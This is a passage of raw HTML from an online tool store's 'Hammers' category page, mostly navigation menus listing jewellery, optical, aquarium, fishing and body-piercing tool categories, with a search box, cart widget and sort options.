              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Forming%20Pliers/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_331"><span>Forming Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Guages%20and%20Dividers/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_332"><span>Guages &amp; Dividers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_333"><span>Hammers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Jewelry%20Pliers/02-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_334"><span>Jewelry Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Jewelry%20Tools/01-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_335"><span>Jewelry Tools</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Metal%20Disc%20Punch%20Cutter/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_336"><span>Metal Disc Punch Cutter</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/mould%20frames/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_337"><span>Mould Frames</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/optical%20pliers/01-150x150.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_338"><span>Optical Pliers</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224"><span>View More</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225" class="catalog-title">Optical Tools</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/chain/7701-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_286"><span>Chain Snipe Nose Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/TWEEZER/6001-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_271"><span>Tweezers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/Pliers/6101-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_303"><span>Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/Adjesting/6201-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_273"><span>Adjusting &amp; Bending Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/PAD/6301-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_274"><span>Pad Adjusting Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/BRIDGE/6401-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_275"><span>Bridge Wire Bending Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/DEE/6501-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_276"><span>De-Blocking Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/ECONOMY%20FLAT/6701-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_277"><span>Economy class Flat Nose Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/ECONOMY%20FLAT/6703-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_278"><span>Economy Class Rimless Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/ECO%20PAD/6901-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_279"><span>Economy Pad Adjusting Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/FLAT%20SNIP/7001-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_280"><span>Flat Snip Nose Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/for%20rimless/7101-150x150w.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_281"><span>For Rimless Frames Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/hing%20/7201-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_282"><span>Hing Adjusting Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/LENS%20ADJ/7301-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_283"><span>Lens Adjusting Pliers</span></a>
              </div>
                          <div class="subitem" data-image="https://sigaltools.com/image/cache/catalog/optical%20tools/LENS%20CHIP/7401-150x150h.jpg" >
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_284"><span>Lens Chipping Pliers</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225"><span>View More</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://sigaltools.com/index.php?route=information/information&amp;information_id=4" >
              <span class="links-text">About Us</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://sigaltools.com/index.php?route=information/information&amp;information_id=8" >
              <span class="links-text">Certifications</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-4 multi-level dropdown drop-menu " >
                              <a href="https://sigaltools.com/index.php?route=information/contact" >
              <span class="links-text">Contact</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
              <div class="language-currency top-menu">
          <div class="desktop-language-wrapper">
            
          </div>
          <div class="desktop-currency-wrapper">
            
          </div>
        </div>
                    <div class="top-menu secondary-menu"></div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">All</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>All</a></li>
                            <li data-category_id="222" class=" category-level-1"><a>Fishing Tools</a></li>
        
          <li data-category_id="223" class=" category-level-1"><a>Aquarium Tools</a></li>
        
          <li data-category_id="224" class=" category-level-1"><a>Jewellery &amp; Watch Tools</a></li>
        
          <li data-category_id="225" class=" category-level-1"><a>Optical Tools</a></li>
        
          <li data-category_id="226" class=" category-level-1"><a>Body Piercing Tools</a></li>
        
          <li data-category_id="317" class=" category-level-1"><a>Hollowware</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://sigaltools.com/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://sigaltools.com/index.php?route=checkout/cart">
        <span id="cart-total">0 item(s) - $0.00</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Your shopping cart is empty!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://sigaltools.com/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
      <li><a href="https://sigaltools.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
      <li><a href="https://sigaltools.com/index.php?route=product/category&amp;path=224">Jewellery &amp; Watch Tools</a></li>
      <li><a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_333">Hammers</a></li>
  </ul>

<div class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="accordion-menu accordion-menu-19">
      <h3 class="title module-title">All Categories</h3>
    <ul class="j-menu">
              <li class="menu-item accordion-menu-item accordion-menu-item-1 ">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223" >
        <span class="links-text">Aquarium Tools</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696fe8d4277fa" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-696fe8d4277fa">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c242">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_242" >
        <span class="links-text">Aquatic Forceps</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c243">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_243" >
        <span class="links-text">Aquatic Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c244">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_244" >
        <span class="links-text">Aquatic Tweezers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c245">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_245" >
        <span class="links-text">Coral Cutters</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c246">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_246" >
        <span class="links-text">Coral Scalpel</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c247">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_247" >
        <span class="links-text">Coral Propogation Tools Kits</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c248">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=223_248" >
        <span class="links-text">Sand Flattener</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-2 ">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226" >
        <span class="links-text">Body Piercing Tools</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696fe8d4279bc" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-696fe8d4279bc">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c314">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_314" >
        <span class="links-text">Bioplast Threading Tools</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c316">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_316" >
        <span class="links-text">Piercing Insertion Tappers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c293">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_293" >
        <span class="links-text">Piercing Tools Kits</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c294">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_294" >
        <span class="links-text">Instruments Trays/Jars</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c295">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_295" >
        <span class="links-text">Needle Pushers/ Tubes/Accessories</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c296">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_296" >
        <span class="links-text">Ring Opening Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c297">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_297" >
        <span class="links-text">Ring Closing Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c298">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_298" >
        <span class="links-text">Ring Bending/ Dermal Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c299">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_299" >
        <span class="links-text">Forceps</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c300">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_300" >
        <span class="links-text">Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c301">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_301" >
        <span class="links-text">Tweezers/ Bead Holds</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c315">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_315" >
        <span class="links-text">Measuring Tools</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c320">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=226_320" >
        <span class="links-text">Tattoo Grips</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-3 ">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222" >
        <span class="links-text">Fishing Tools</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696fe8d427aa3" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-696fe8d427aa3">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c232">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_232" >
        <span class="links-text">Scissors </span>
              </a>
          </li>

                          <li class="menu-item menu-item-c304">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_304" >
        <span class="links-text">Micro Tips Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c305">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_305" >
        <span class="links-text">Razor Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c306">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_306" >
        <span class="links-text">Scissors Pliers / Olsen Hegars</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c233">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_233" >
        <span class="links-text">Mathieu N/H / Mathieu Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c307">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_307" >
        <span class="links-text">Bent Shaft Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c309">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_309" >
        <span class="links-text">Highend Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c308">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_308" >
        <span class="links-text">Spring Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c235">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_235" >
        <span class="links-text">Clamps</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c310">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_310" >
        <span class="links-text"> Release Products</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c311">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_311" >
        <span class="links-text">TC Items</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c312">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_312" >
        <span class="links-text">Twisted Items</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c313">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_313" >
        <span class="links-text">Nippers / Tweezers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c322">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_322" >
        <span class="links-text">Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c321">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_321" >
        <span class="links-text">Fly Tying Tools</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c323">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=222_323" >
        <span class="links-text">Fishing Tweezers</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-4  open active">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224" >
        <span class="links-text">Jewelry Tools</span>
                              <span class="open-menu" data-toggle="collapse" data-target="#collapse-696fe8d427bb8" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse in" id="collapse-696fe8d427bb8">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c324">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_324" >
        <span class="links-text">Anvils, Bench Blocks &amp; Mandrels</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c325">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_325" >
        <span class="links-text">Beading Tools</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c326">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_326" >
        <span class="links-text">Cutters</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c327">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_327" >
        <span class="links-text">Cutters With Tungsten Carbide</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c328">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_328" >
        <span class="links-text">Dapping Block &amp; Punches</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c329">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_329" >
        <span class="links-text">Fishing Plier</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c330">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_330" >
        <span class="links-text">Fishing Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c331">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_331" >
        <span class="links-text">Forming Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c332">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_332" >
        <span class="links-text">Guages &amp; Dividers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c333 open active">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_333" >
        <span class="links-text">Hammers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c334">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_334" >
        <span class="links-text">Jewelry Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c335">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_335" >
        <span class="links-text">Jewelry Tools</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c336">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_336" >
        <span class="links-text">Metal Disc Punch Cutter</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c337">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_337" >
        <span class="links-text">Mould Frames</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c338">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_338" >
        <span class="links-text">Optical Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c339">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_339" >
        <span class="links-text">Parallel Action &amp; Combination pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c340">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_340" >
        <span class="links-text">Pliers (General Purpose)</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c341">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_341" >
        <span class="links-text">Pliers (Special Purpose)</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c342">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_342" >
        <span class="links-text">Pliers kit</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c343">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_343" >
        <span class="links-text">Ring Stretcher &amp; Reducer</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c344">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_344" >
        <span class="links-text">Rosary Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c345">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_345" >
        <span class="links-text">Saw Frames</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c346">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_346" >
        <span class="links-text">Scalpels</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c347">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_347" >
        <span class="links-text">Screw Driver &amp; Tip</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c348">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_348" >
        <span class="links-text">Shears &amp; Scissors</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c349">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_349" >
        <span class="links-text">Tongs</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c350">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_350" >
        <span class="links-text">Tool Holder &amp; Vises</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c351">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_351" >
        <span class="links-text">Tweezers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c352">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_352" >
        <span class="links-text">Watch Tools</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c353">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=224_353" >
        <span class="links-text">Wax Carves</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-5 ">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225" >
        <span class="links-text">Optical Tools</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696fe8d427e03" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-696fe8d427e03">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c286">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_286" >
        <span class="links-text">Chain Snipe Nose Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c271">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_271" >
        <span class="links-text">Tweezers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c303">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_303" >
        <span class="links-text">Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c273">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_273" >
        <span class="links-text">Adjusting &amp; Bending Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c274">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_274" >
        <span class="links-text">Pad Adjusting Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c275">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_275" >
        <span class="links-text">Bridge Wire Bending Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c276">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_276" >
        <span class="links-text">De-Blocking Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c277">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_277" >
        <span class="links-text">Economy class Flat Nose Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c278">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_278" >
        <span class="links-text">Economy Class Rimless Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c279">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_279" >
        <span class="links-text">Economy Pad Adjusting Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c280">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_280" >
        <span class="links-text">Flat Snip Nose Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c281">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_281" >
        <span class="links-text">For Rimless Frames Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c282">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_282" >
        <span class="links-text">Hing Adjusting Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c283">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_283" >
        <span class="links-text">Lens Adjusting Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c284">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_284" >
        <span class="links-text">Lens Chipping Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c285">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_285" >
        <span class="links-text">Bracing &amp; Holding</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c287">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_287" >
        <span class="links-text">Cutting Pliers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c288">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_288" >
        <span class="links-text">Lens Axis</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c289">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_289" >
        <span class="links-text">Rimless</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c290">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_290" >
        <span class="links-text">Screw Drivers</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c291">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_291" >
        <span class="links-text">Wire Bending</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c292">
              <a href="https://sigaltools.com/index.php?route=product/category&amp;path=225_292" >
        <span class="links-text">Optical Tools Accessories</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

      </ul>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

    <div id="content">
              <h1 class="title page-title">Hammers</h1>
                          <div class="category-description">
                    <img src="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-1140x300h.jpg" srcset="https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-1140x300h.jpg 1x, https://sigaltools.com/image/cache/catalog/Jewellery%20and%20Watch%20Tools/Hammers/01-2280x600h.jpg 2x" alt="Hammers" title="Hammers" class="category-image"/>
                            </div>
                  
                          <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grid" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="List" data-view="list"></button>
            <a href="https://sigaltools.com/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Product Compare</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Sort By:</label>
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                        <option value="https://sigaltools.com/index.php?route=product/category&amp;path=224_333&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
